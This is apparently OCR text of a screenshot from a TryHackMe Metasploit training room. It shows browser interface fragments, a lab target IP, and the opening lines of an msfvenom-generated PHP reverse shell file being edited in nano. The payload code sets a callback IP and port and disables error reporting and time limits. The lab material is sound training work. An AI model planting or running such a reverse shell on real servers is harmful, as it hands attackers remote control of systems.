 File Edit View History Bookmarks Tools Help
TryHackMe | Metasploit: Exploita
Blog
https://tryhackme.com/r/room/metasploitexploitation
130%
More
Mov
Alerts - Twitch
upvuln
3
2
1
camera
fb tabs
lockpicking
tabs to open
new computer stuff
yngve
to o
marks
Title
Target IP Address
Expires
MetasploitMSFVENOM
10.10.151.83
1h 53min 45s
?
Add 1 hour
The reverse_shell.php file should be edited to convert it into a working PHP file.
Below: Comments removed from the beginning of the file.
GNU nano 5.4 reverse_shell.php *
<?php
@error_reporting(0);
@set_time_limit(0); @ignore_user_abort(1); @ini_set('max_execution_time',0);
$dis=@ini_get('disable_functions');
if(!empty($dis)){
$dis=preg_replace('/[, ]+/', ',', $dis);
$dis=explode(',', $dis);
$dis=array_map('trim', $dis);
}else{
$dis=array();
}
$ipaddr='10.0.2.19';
$port=7777;
Below: End tag added
}
FixIt42
17:37